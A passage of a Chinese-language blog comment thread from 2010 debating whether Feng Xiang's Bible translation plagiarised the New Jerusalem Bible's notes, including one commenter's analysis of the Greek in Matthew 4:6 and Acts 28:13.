完全可以预见,张达民今后要做的回应,将仍旧是继续证明冯象借鉴的了NJB,而且书目里没有列出。彷佛如果冯象列出了,就不是抄袭了。
<br/>
张解释说,注释是独家的。可独家到什么程度呢?而且,张用了十分含糊的用词,注释的整理和文字表述是独家的。
<br/>
其实,按照西方写学术论文的要求,像NJB只是在序中说参考了圣城本的注释,并有所增减,也是不够的。因为在学术论文的写作中,仅列出参考书也是不够的,还要有脚注或尾注。NJB这样的说明,反而说明了一点,即,西方译经是不按照学术论文的学术标准来进行的。这也说明译经和为经文做夹注,是不按照学术界的通例来给出的。
<br/>
那么,为什么其他译本的圣经一本不列可以不算抄袭,冯象译本列了一个不全的书目,反倒成了抄袭。
<br/>
张可能会这样继续纠缠,因为其他的译本没有声称是学术,而冯象声称是学术了,我就要拿学术的标准来衡量。
<br/>
可是冯象说学界译经,通常不列参考书,把他举例的几本圣经都视为学界译经,把自己的译经也归入此类译经。所不同者,只是考虑到圣经对多数中国人来说,并非是熟悉的经典,为一般读者开了个书单。
</p>
<p>
可见,冯象说的学术,和张达民所说的学术不是在一个层面上使用的概念。张故意抬高“学术”标准,以此来达到坐实冯象抄袭的目的。而按照张自己说的在神学院当学生写论文时教授提出的标准来衡量,NJB也是不符合学术规范的。
</p>
<p>
张达民明明知道冯象的夹注只是一般常识,所以,他开始在思想的整理和文字的表述来做文章。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63566">
<div class="comment-body clearfix" id="comment-63566">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63566">
· 2010-10-11
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63566" data-commentid="63566" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63566#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
张达民还有一个问题没回答:
<br/>
犹太社本、圣城本、新牛津第三版注释本的注释是否都是独家的?独家到什么程度?它们的文字表述和早于它们的圣经本子和圣经学研究的文字表述,就没有相似之处吗?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63569">
<div class="comment-body clearfix" id="comment-63569">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/18031edc377e9fb6aff389976001d336?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
蔡昇達
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63569">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to 蔡昇達" class="comment-reply-link" data-belowelement="comment-63569" data-commentid="63569" data-postid="1064" data-replyto="Reply to 蔡昇達" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63569#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
引用:「此番闹剧,他们策划已久」
</p>
<p>
看來馮象好像有被害妄想症
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63571">
<div class="comment-body clearfix" id="comment-63571">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
zhengzi
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63571">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to zhengzi" class="comment-reply-link" data-belowelement="comment-63571" data-commentid="63571" data-postid="1064" data-replyto="Reply to zhengzi" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63571#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
看來馮先生的粉絲真多。注釋東抄西抄不提出處也不算抄襲,就算我國傳統的「集注」、「會注」也不至如此吧?為甚麼要依從「脚注不标出处」這種惡劣的「西方学界惯例」?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63572">
<div class="comment-body clearfix" id="comment-63572">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/fe072f8d9edee9259d6b9244a8d0bcee?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/fe072f8d9edee9259d6b9244a8d0bcee?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
PB
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63572">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to PB" class="comment-reply-link" data-belowelement="comment-63572" data-commentid="63572" data-postid="1064" data-replyto="Reply to PB" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63572#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
请问楼上:脚注要标明出处,是哪家的惯例?你家的,还是西方学界的?何为“恶劣”?你是法官?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63574">
<div class="comment-body clearfix" id="comment-63574">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
zhengzi
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63574">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to zhengzi" class="comment-reply-link" data-belowelement="comment-63574" data-commentid="63574" data-postid="1064" data-replyto="Reply to zhengzi" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63574#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
樓上,自然是中國的慣例。沒有讀過向秀與郭象的事嗎:http://paper.wenweipo.com/2007/01/24/WH0701240005.htm
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63577">
<div class="comment-body clearfix" id="comment-63577">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
我叫马太
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63577">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to 我叫马太" class="comment-reply-link" data-belowelement="comment-63577" data-commentid="63577" data-postid="1064" data-replyto="Reply to 我叫马太" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63577#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
引用「集注」、「會注」辩解的,属于比拟不伦,水平比张达民还不如。
<br/>
冯象写的又不是是“新约集注”、“新约会注”,而且他的工作主体是翻译外国经书,将其同中国传统经书拉扯在一起,纯属诡辩。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63579">
<div class="comment-body clearfix" id="comment-63579">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/08f2893f581e86a4683872de1aa7a431?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
我叫马太
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63579">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to 我叫马太" class="comment-reply-link" data-belowelement="comment-63579" data-commentid="63579" data-postid="1064" data-replyto="Reply to 我叫马太" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63579#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
我要是张达民的话,就一定要一打一个准儿,不能整出这么一篇东西,自己闹自己一个大红脸。老张才气学力比老冯差得太多,不过将来和儿孙说起,曾经“误打”过冯象,也算是青史留名了。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63580">
<div class="comment-body clearfix" id="comment-63580">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
zhengzi
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63580">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to zhengzi" class="comment-reply-link" data-belowelement="comment-63580" data-commentid="63580" data-postid="1064" data-replyto="Reply to zhengzi" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63580#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
同是用中文寫的著作,為甚麼註釋外國經書跟註釋中國傳統經書就要有不同標準呢?我對馮先生期許甚高,馮譯註聖經,有如鄭玄註三禮、鳩摩譯佛典、朱熹註四書,都是中國文化的盛事。如果今之馮象竟是古之郭象,那就不免叫人頗為失望了。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63582">
<div class="comment-body clearfix" id="comment-63582">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://2.gravatar.com/avatar/22c171c31166808b3bdabcc7e57fe6c1?s=45&d=mm&r=g" srcset="http://2.gravatar.com/avatar/22c171c31166808b3bdabcc7e57fe6c1?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
Larry
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63582">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to Larry" class="comment-reply-link" data-belowelement="comment-63582" data-commentid="63582" data-postid="1064" data-replyto="Reply to Larry" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63582#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
教会的Hound Dog又按耐不住了,这次又隐蔽掉自己的主题或目的了吧。为什么不提冯先生对和合本的批评了?为什么不提自己对冯先生批评传教士的不满啦??这个才是你们念兹在兹的事情吧。不要玩弄这种避实就虚的伎俩了吧,你们也太方舟子了!要玩就手段高明一些吧。现在不知道怎么回应了,是不是你们内部也乱了啊。zhengzi君,你们现在就说说这些大字报似的空洞的话吧。冯象君很给你们面子啊,很多事情对你们只是点到而已,你们又顾左右而言他了。
</p>
<p>
视其所以,观其所由,察其所安;人焉廋哉。你们的心术也逐渐的暴露了吧,正直而诚实的人们还与你们严肃地讨论,真是为他们不值。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63584">
<div class="comment-body clearfix" id="comment-63584">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63584">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63584" data-commentid="63584" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63584#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
我们再来精读一段张达民先生的话:
<br/>
“西方学界圣经译本通常不列参考书目,部份是因为学者大都是从原文翻译,而原文很大程度上是属於公共领域的。所以最重要的是指出原文版本。而且译者几乎在每一节经文都会参考很多字词分析、文法书、註释书和其他译本,而各译本所参考的资料也有极多重叠。篇幅所限,不能胪列这些众多的资料,是学界都明白的。但註释本的脚註资料整理和文字表达,就如註释书一样,不属公共领域而是比较“独家”的,在标明资料来源方面就有更高的要求,例如NJB就在前言声明它是采用了1973年法语版的资料,并有增改。”
</p>
<p>
第一行只说“部分是因为大都”,这只是部分原因,还有其他什么原因。“大都”是从原文翻译,是不是全部。这都是为自己留退路的话。
<br/>
“译者几乎在每一节经文都会参考很多字词分析、文法书、註释书和其他译本,而各译本所参考的资料也有极多重叠。篇幅所限,不能胪列这些众多的资料,是学界都明白的。”篇幅所限,不能胪列这些众多的资料这条,怎么就不适应冯象的译经了。注释就没有很多的重叠吗?
<br/>
“但註释本的脚註资料整理和文字表达,就如註释书一样,不属公共领域而是比较“独家”的”。在这个问题上,张达民打了个马虎眼。因为注释书有很多种注释,不能一概而论。有些注释书的方法,是必须注明的来源的,而有些是不注明的。这点,找一些当代学人注释的中国古代经典,就可以明白。什么叫作“独家”呢?自己发明的注?“文字表述”的独家?正因为张达民知道在注释中,也有极多的重叠,所以,他就把“独家”的重点放在“整理和文字表述”这两条相当含糊的标准上了。只要你对某一常识的的文字表述接近了比你早的某一个本子的文字,你就是“抄袭”了。
<br/>
张达民应该研究一下其他的圣经注释在表述上有无接近他人的表述。相似的表述的标准是什么?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63586">
<div class="comment-body clearfix" id="comment-63586">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63586">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63586" data-commentid="63586" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63586#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
“但註释本的脚註资料整理和文字表达,就如註释书一样,不属公共领域而是比较“独家”的”
</p>
<p>
“比较独家的”。这句真有意思:是不是说,有点独家,相当独家,非常独家,但不是绝对独家的。又是“独”,又是“比较”,既然是“比较”,其实就不那么“独家”的了。不是吗?
</p>
<p>
所以是,用语焉不详的标准来讨论含糊不清的“借用”,焉能坐实“抄袭”。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63587">
<div class="comment-body clearfix" id="comment-63587">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63587">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to 小六子" class="comment-reply-link" data-belowelement="comment-63587" data-commentid="63587" data-postid="1064" data-replyto="Reply to 小六子" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63587#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
“西方学界圣经译本通常不列参考书目,部份是因为学者大都是从原文翻译,而原文很大程度上是属於公共领域的。所以最重要的是指出原文版本。而且译者几乎在每一节经文都会参考很多字词分析、文法书、註释书和其他译本,而各译本所参考的资料也有极多重叠。篇幅所限,不能胪列这些众多的资料,是学界都明白的。但註释本的脚註资料整理和文字表达,就如註释书一样,不属公共领域而是比较“独家”的,在标明资料来源方面就有更高的要求,例如NJB就在前言声明它是采用了1973年法语版的资料,并有增改。”(张达民)
</p>
<p>
这段话也没有回答另一个问题:为什么有些注释本不列参考书,注释也不列出出处。难道那些注释全是“独家”的?
</p>
<p>
这些问题不讲清楚,张达民用什么标准来指责冯象抄袭。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63588">
<div class="comment-body clearfix" id="comment-63588">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=45&d=mm&r=g" srcset="http://1.gravatar.com/avatar/7e806a0a453f9d235eaae2fee8f6feef?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
zhengzi
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63588">
· 2010-10-12
</a>
</span>
<span class="reply">
<a aria-label="Reply to zhengzi" class="comment-reply-link" data-belowelement="comment-63588" data-commentid="63588" data-postid="1064" data-replyto="Reply to zhengzi" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63588#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
甚麼「此番闹剧,他们策划已久」、「你们内部也乱了啊」…….果然有被害妄想症的跡象哦。
</p>
<p>
我認為,冯先生对和合本批评得好,對传教士批评得好,衷心希望富文學素質的馮譯能使聖經在中國文化扎根,一如佛經融入中國文化一樣。
</p>
<p>
這期許與小弟「注釋東抄西抄不提出處也不算抄襲,就算我國傳統的「集注」、「會注」也不至如此吧?」是一脈相承的,所以我才將馮譯比之於「鄭玄註三禮、鳩摩譯佛典、朱熹註四書」,提出較高的要求。
</p>
<p>
甚麼「策劃已久」、「你們內部」等等,請各位放下「敵我矛盾」、「陰謀論」式的思維好嗎?不是全面支持自己的,就是敵人?毛主席的陰魂仍然不散?
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-63589">
<div class="comment-body clearfix" id="comment-63589">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/ce74155d903fb144caa457e8f886bbc9?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/ce74155d903fb144caa457e8f886bbc9?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
<a class="url" href="http://daimones.blogspot.com/2010/10/blog-post.html" rel="external nofollow ugc">
倉海君
</a>
</cite>
<span class="comment-date">
<a href="http://www.ideobook.com/1064/notes-to-whose-cheese/#comment-63589">
· 2010-10-13
</a>
</span>
<span class="reply">
<a aria-label="Reply to 倉海君" class="comment-reply-link" data-belowelement="comment-63589" data-commentid="63589" data-postid="1064" data-replyto="Reply to 倉海君" data-respondelement="respond" href="http://www.ideobook.com/1064/notes-to-whose-cheese/?replytocom=63589#respond" rel="nofollow">
Reply
</a>
</span>
</section>
<!-- /comment-meta -->
<section class="comment-content">
<div class="comment-text">
<p>
馮象似乎已寫了長文回應,但迄今還未刊出,誰是誰非於我而言其實也無關宏旨——反正我只是他的一位讀者,說不上什麼粉絲——我最有興趣的,反而是估量一下馮先生會如何作覆。時間精神有限,我現在只隨便拿張達民的其中兩條批評來檢驗一下。
</p>
<p>
第一,張說:
</p>
<blockquote>
<p>
除了插注以外,馮象的譯文也處處見到NJB的影子,令人懷疑他究竟有多少是按原文翻譯,有多少是在翻譯NJB。這特別可以從一些NJB的錯譯或與眾不同的翻譯看到:
</p>
<p>
太四6下:「以免石子絆你的腳」。馮象翻譯作「絆」的動詞,其他所有中文譯本都正確地翻譯作「碰」或「撞」(這動詞在不及物的情況下可以翻作「失足」,但這裡不適用)。無獨有偶,NJB也是同樣錯譯(「trip over」),而且是筆者對照過的二十多本主流的英、德、法語譯本中唯一這樣錯譯的(一九九八年法語版《耶路撒冷聖經》則是對的)。
</p>
</blockquote>
<p>
希臘原文(據NA27):
<br/>
μήποτε προσκόψῃς πρὸς λίθον τὸν πόδα σου.
</p>
<p>
直譯出來就是:「以免你把你的腳撞向石頭。」
</p>
<p>
爭辯的重點只是「προσκόψῃς」一字。有基礎希臘語知識的人,都可分析出此字為προσκόπτω的aor.act.subj.2nd.sing,英譯為「you may strike/dash against」。的確,strike against不同trip over,於是張達民就依據這語義差別來推斷這是NJB與馮象的「錯譯」。
</p>
<p>
我只能說,張達民似乎懂希臘文,但水平很有限,而且他也不明白翻譯之道。他只知道「προσκόπτειν」一字解「碰」或「撞」,卻不明白它與「τὸν πόδα/ποῦν」(腳)連用時就有「絆在…上」之義,查一查Liddell and Scott,就自然見到「προσκόπτειν τὸν ποῦν」即「to stumble against」,這不是「絆」嗎?難道非要直譯為「把你的腳撞向石頭」才對?!
</p>
<p>
和合本的譯法 (「免得你的腳碰在石頭上」)似乎比較扣緊原文——儘管依然忽略了主語是「you may strike/dash against」的「you」,而非「腳」——但假如你同意原文的整體語意是指向「被石頭絆倒」的話,那麼你認為讀來較順暢的,到底是馮譯(「以免石子絆你的腳」)抑或和合本呢?你可以自己判斷。但「錯譯」的批評肯定是不成立的。
</p>
<p>
第二,張說:
</p>
<blockquote>
<p>
徒廿八 13:「然後沿岸上行,至雷玖……」。馮象在前言和書目都聲稱他根據的希臘文底本是NA27,但NA27的正文卻是「從那裡拔(錨)出發,至雷玖……」,馮象翻譯的只是一個異文,也沒有插注交代,一反他在別處連芝麻綠豆的異文也作交代的常態。相信讀者可以猜想得到,無獨有偶,NJB採用了同樣的異文,也同樣沒有加注交代。不同的是,這異文在NJB所根據的希臘文底本其實是正文,所以無須交代,但馮象卻不知底蘊,囫圇吞棗便露出馬腳。不單如此,這個異文的字面意思是「從那裡繞行至雷玖……」(參《和合本》),但NJB卻相當寬鬆地把這句譯成「from there we followed the coast (沿岸) up to Rhegium…」。其他所有根據同樣異文的英語譯本,都採用了類似《和合本》「繞行」的字句,未有如NJB這樣翻譯的。馮象卻把NJB這意譯直譯為中文。
</p>
</blockquote>
<p>
希臘原文(據NA27):
<br/>
ὅθεν περιελόντες κατηντήσαμεν εἰς Ῥήγιον.
</p>
<p>
直譯出來就是:「從那兒我們鬆脫/拿掉(περιελόντες)抵達雷玖。」
</p>
<p>
我主要有三點回應:
</p>
<p>
一,依照張的看法,既然馮象聲明自己根據的希臘文底本是NA27,那麼他就似乎要無條件地,甚至愚忠地,接受底本的每一個校讀,而只要馮的校讀稍一偏離底本,那麼就可一口咬定他其實是別有所本,而非如他所言的根據原文翻譯。這根本是不valid的,因為馮象可以,而且絕對應該,批判地接受底本的校讀,而非盲目地全盤接受,這種做法很正常,與他是否直接翻譯NJB並無邏輯必然關係。
</p>
<p>
二,張說NA27的正文是「從那裡拔(錨)出發,至雷玖……」,這解讀及翻譯都很有問題。爭辯的重點是「περιελόντες」一字,即「περιαιρέω」(take off/away,拿掉,除去) 的2nd aor. act. participle masc. pl.。我把此句忠實地直譯為「從那兒我們拿掉抵達雷玖」,各位懂嗎?相信連張達民本人也不懂,所以他才要硬生生補上「(錨)出發」幾個字,但他搞錯了兩點:一是原文沒有「錨」字,張只是把徒廿七40的「τὰς ἀγκύρας περιελόντες 」(鬆開錨鏈)比附到這裡,儘管有一些學者也同意這樣理解,但「鬆開錨鏈」插入這裡很突兀,我認為不足取;二是「出發」兩字並無根據,即使 κατηντήσαμεν也不解「出發」,而是「抵達」,張根本是亂譯。
</p>
<p>
三,馮不採NA27的校讀,理由顯而易見:根本不通。張所謂的異文,是只有一個字母之差的περιελθόντες ,解「環行,繞行」。那麼馮象何以不譯「從那裡繞行至雷玖」呢?很簡單:在漢語一說繞行,仿佛就是說他們刻意繞圈子,中文讀者易有誤解,其實「繞行」只是地形使然,如圖(由叙拉古Syracuse至雷玖Rhegium):
</p>
<p>
<img src="/img/comment-63595.jpg"/>
</p>
<p>
很清楚吧?原文所謂「繞行」,正是馮譯的「沿岸上行」。馮先生不只不是「相當寬鬆地」翻譯,而是做了調查研究後,把容易使人費解的字句都按情況修飾一下,務求忠於原文又避免歧義。
</p>
<p>
張達民要求別人死譯,否則就斥為錯譯,真令人啼笑皆非。
</p>
<p>
我只是局外人,也沒閒情逐點反駁張先生,現在只希望盡早拜讀馮先生的詳細回應,相信必十分精采。
</p>
</div>
<!-- /comment-text -->
</section>
<!-- /comment-content -->
</div>
<!-- /comment-details -->
</div>
<!-- /comment -->
</li>
<!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-63590">
<div class="comment-body clearfix" id="comment-63590">
<div class="comment-details">
<div class="comment-avatar">
<img alt="" class="avatar avatar-45 photo" height="45" loading="lazy" src="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=45&d=mm&r=g" srcset="http://0.gravatar.com/avatar/cdbb16998394999a83fddf6ce9277ff7?s=90&d=mm&r=g 2x" width="45"/>
</div>
<!-- /comment-avatar -->
<section class="comment-author vcard">
<cite class="author">
小六子
</cite>
<span class="comment-date">
